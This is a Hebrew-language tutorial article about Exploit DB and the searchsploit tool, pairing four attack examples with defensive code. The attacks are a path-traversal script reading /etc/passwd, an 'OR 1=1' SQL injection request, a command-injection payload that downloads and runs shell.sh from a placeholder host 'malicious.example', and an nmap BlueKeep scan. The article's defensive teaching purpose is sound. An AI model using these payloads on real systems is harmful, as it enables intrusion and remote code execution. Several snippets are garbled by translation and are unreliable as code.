מהו Exploit DB?

Exploit DB (מאגר מידע על פרצות אבטחה) הוא הסטנדרט העולמי למאגרי פגיעות ציבוריים. מתוחזק על ידי אבטחה התקפית (יוצרי Kali Linux), הוא משמש כארכיון מאורגן של ניצולים, קוד הוכחת תפיסה (PoC) וקוד מעטפת לאלפי פגיעויות מתועדות.

עבור בודקי חדירות, חוקרי אבטחה ומהנדסי הגנה, Exploit DB הוא יותר מסתם רשימה — הוא הגשר בין מזהה CVE לקוד בר-ביצוע. כל ערך מכיל בדרך כלל:

- EDB-ID: מזהה ייחודי לניצול.

- מזהה CVE: קישורים לתקן הפגיעויות והחשיפות הנפוצות (לדוגמה, CVE-2026-xxxx).

- הקוד: סקריפטים בפועל (Python, C, Ruby וכו') המדגימים כיצד להפעיל את הפגיעות.

- הקשר היעד: פרטים על גרסאות התוכנה המושפעות והפלטפורמות המאומתות.

החרב הפיפיות



Exploit DB משמש כמקור מידע מודיעיני חיוני. עבור מגינים, הוא מספק את הנתונים הדרושים לקביעת סדר העדיפויות של התיקונים על סמך הסיכונים הקיימים בעולם האמיתי. עבור תוקפים, הוא מספק תחמושת "מוכנה לירי", והופך סיכונים תיאורטיים לאיומים מיידיים.

מנוע הכוח המקומי: Searchsploit

כדי לגשת למאגר זה בצורה מאובטחת, במצב לא מקוון או בתוך רשתות פנימיות מבודדות, אנשי אבטחה משתמשים ב- חיפוש. כלי שורת הפקודה הזה מאפשר חיפוש מעמיק בעותק מקומי של ארכיון Exploit DB הכלול ב-Kali Linux.

דוגמאות לפקודות חיוניות:

באש

`# 1. עדכן את מסד הנתונים המקומי searchsploit -u

2. חפש מזהה CVE ספציפי

searchsploit "CVE-2025-10234"

3. חיפוש גרסת תוכנה ספציפית (למעט סקריפטים של DoS)

searchsploit Apache 2.4 –exclude=”מניעת שירות”

4. העתק (שכפל) את קוד הניצול לספרייה הנוכחית שלך.

searchsploit -m 48291`

אדום נגד כחול: תפקידים מבצעיים

הבנת האופן שבו צוותים שונים משתמשים במאגר נתונים זה היא המפתח לפעילות אבטחה מודרנית.

צוות אדום (פעולות התקפיות)

- נשק: איתור והתאמת PoC עבור סימולציות התקפה ספציפיות.

- אינטגרציה של מסגרת: העברת קוד Exploit DB גולמי למסגרות כמו Metasploit או Cobalt Strike.

- אימות: הוכחה כי מערכת ישנה אכן ניתנת לניצול, והעברת השיח מ"סיכון תיאורטי" ל"השפעה מוכחת".

הצוות הכחול (פעולות הגנה)

- קביעת סדרי עדיפויות: העלאת דחיפות התיקון עבור כל CVE שיש לו ערך תואם ב-Exploit DB.

- בדיקת חתימות: הפעלת PoC מול WAF (חומות אש ליישומי אינטרנט) ו-IPS (מערכות למניעת חדירות) כדי לאמת כללי זיהוי.

- מודלים של איומים: ניתוח קוד המקור של ניצולים כדי להבין איך סוגי תוכנה ספציפיים אינם פועלים.

התקפה והגנה: ניתוח קוד בעולם האמיתי

ארבעת הדוגמאות הבאות ממחישות דפוסי שימוש מציאותיים הנגזרים מרישומים ב-Exploit DB, בשילוב עם קוד הגנה חזק.

דוגמה 1: מעבר בין ספריות (PoC)

האיום: התוקפים משנים את נתיבי הקבצים כדי לברוח משורש האינטרנט ולקרוא קבצים רגישים של מערכת ההפעלה.

התקפה (Python PoC)

פייתון

`ייבוא בקשות

base_url = "http://vulnerable.example.com/download“

מטענים המנסים לעבור עד לשורש

payloads = ["../../../../etc/passwd", "../../../../../windows/win.ini"]

עבור מטען במטענים: r = requests.get(f”{base_url}?file={payload}”) # בדוק אם יש אינדיקטורים להצלחה בתגובה אם "root:" ב- r.text או "[extensions]" ב- r.text: print(f”[!] קריטי: קריאה מוצלחת של {payload}”)`

הגנה (Go)

אסטרטגיה: יש לנקות את הנתיב באמצעות ספריות סטנדרטיות לפני העיבוד.

לך

`import ( "path/filepath" "strings" "errors" )

func validatePath(inputPath string) (string, error) { // נקה את הנתיב כדי לפתור רצפים של ".." clean := filepath.Clean(inputPath)

// דחה אם הוא עדיין מכיל אינדיקטורים לטרברסל או ניסיונות לרוט אם strings.Contains(clean, "..") || strings.HasPrefix(clean, "/") { return "", errors.New("invalid path detected") } return clean, nil

}`

דוגמה 2: הזרקת SQL (SQLi)

האיום: עקיפת אימות או השלכת רשומות מסד נתונים על ידי הזרקת פקודות SQL דרך שדות קלט.

התקפה (Shell/Curl)

באש

# The classic 'OR 1=1' payload forces the query to return TRUE curl -s "<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271>"

הגנה (Python)

אסטרטגיה: לעולם אל תחבר מחרוזות. השתמש בשאילתות פרמטריות כדי לטפל בקלט כנתונים בלבד, ולא כקוד בר-ביצוע.

פייתון

`# פגיע: cursor.execute(f”SELECT * FROM users WHERE name = ‘{user_input}'”)

מאובטח: שאילתה פרמטרית

sql = "SELECT name, email FROM users WHERE name = %s"

מנהל ההתקן של מסד הנתונים מטפל באופן אוטומטי בהחלפה

cursor.execute(sql, (user_input,))`

דוגמה 3: הרצת קוד מרחוק (RCE) באמצעות קריאות מערכת

האיום: טיפול לא בטוח בקלט המשתמש בתוך פקודות מעטפת המערכת, המאפשר לתוקפים להריץ פקודות OS שרירותיות.

התקפה (מטען Bash)

באש

`#!/bin/bash

מטען: סוגר את הפקודה הקודמת (;), מוריד מעטפת ומבצע אותה.

payload="; wget http://malicious.example/shell.sh -O /tmp/shell.sh; bash /tmp/shell.sh”

הפעל את הפגיעות

curl “http://vuln.example.com/run?cmd=ls${payload}“`

הגנה (Node.js)

אסטרטגיה: השתמש ברשימת אישור (רשימת לבן) קפדנית. אם הפקודה אינה מופיעה ברשימה, היא לא תפעל.

JavaScript

`const { execSync } = require(‘child_process’);

// הגדר בדיוק מה מותר const ALLOWED_CMDS = new Set([“ls”, “pwd”, “date”]);

פונקציה runCommand(userCmd) { אם (ALLOWED_CMDS.has(userCmd)) { החזר execSync(userCmd); } אחרת { // תעד את הניסיון ודחה console.error([אבטחה] פקודה לא מורשית נחסמה: ${userCmd}); throw new Error(“פקודה לא חוקית”); } }`

דוגמה 4: זיהוי סריקת ניצול

האיום: תוקפים המשתמשים בסקריפטים אוטומטיים כדי לזהות שירותים שלא תוקנו המפורטים ב-Exploit DB ברחבי רשת.

התקפה (סקריפט Nmap)

באש

# סריקת תת-רשת לאיתור פגיעות ספציפית (לדוגמה, BlueKeep) nmap -p 80,443 --script http-vuln-cve2019-0708 10.0.0.0/24

הגנה (לוגיקת Python)

אסטרטגיה: זיהוי בקשות במהירות גבוהה ממקור יחיד המכוונות ליציאות ספציפיות או לדפוסים ידועים של פגיעות.

פייתון

`import time

סריקות_אחרונות = {}

def log_scan_traffic(src_ip): now = time.time() recent_scans.setdefault(src_ip, []).append(now)

# מסנן לבקשות שנעשו ב-60 השניות האחרונות = [t עבור t בסריקות האחרונות [src_ip] אם עכשיו - t 10: print(f"[ALERT] High-rate scanning detected from {src_ip}") # הפעל כאן את לוגיקת חסימת חומת האש`

שיטות מומלצות לשימוש אחראי

למגינים

- מפה ל-CVE: בדקו באופן קבוע את מלאי הנכסים שלכם מול Exploit DB. אם CVE שברשותכם מופיע ברשימה זו, "זמן הניצול" הוא למעשה אפס.

- אמת, אל תניח הנחות: השתמש בקוד PoC בסביבת ביניים כדי לאשר שהאמצעים שנקטת (כגון כללי WAF) אכן מונעים את ההתקפה.

- אוטומציה: לשלב

חיפושנבדק בצינור ה-CI/CD שלכם כדי לאתר תלות פגיעות לפני הפריסה.

למתכנתים אתיים

- סנדבוקסינג: הפעל תמיד את התוכנות שהורדת במכונה וירטואלית. חלק מה"תוכנות הציבוריות" אינן מאומתות או עלולות להכיל תוכנות זדוניות המכוונות נגד החוקר.

- קרא את הקוד: לעולם אל תריץ סקריפט באופן עיוור. הבן בדיוק מה עושה הצפת המחסנית או הפגם הלוגי לפני הביצוע.

- גבולות משפטיים: השתמש בכלים אלה רק במערכות שבבעלותך או שיש לך אישור מפורש בכתב לבדוק. גישה לא מורשית היא בלתי חוקית.

סיכום

Exploit DB מגשר על הפער בין ידע תיאורטי על פגיעות לבין תובנות מעשיות על ניצולן. בין אם אתם מבצעים בדיקות חדירה מורשות או מחזקים את מערך האבטחה, הבנה של אופן הפרשנות וההגנה מפני PoC מ-Exploit DB היא בסיסית להנדסת אבטחה מודרנית.

על ידי שילוב ניתוח PoC, זיהוי התנהגותי ואימות קפדני של קלט בתהליכי האבטחה, ארגונים יכולים להפחית את חשיפתם לסיכונים גם כאשר הידע הציבורי בנושא ניצול פרצות ממשיך לצמוח.

משאבים

- פורטל רשמי של Exploit DB: המקור העיקרי לניצול מאומתים וקוד פקודה.

- אבטחה התקפית (OffSec): מנהלי מסד הנתונים ויוצרי הסמכת OSCP.

- רשימת MITRE CVE: המילון הרשמי של נקודות תורפה נפוצות.

- כלי Kali Linux: Searchsploit: תיעוד רשמי של כלי החיפוש בשורת הפקודה.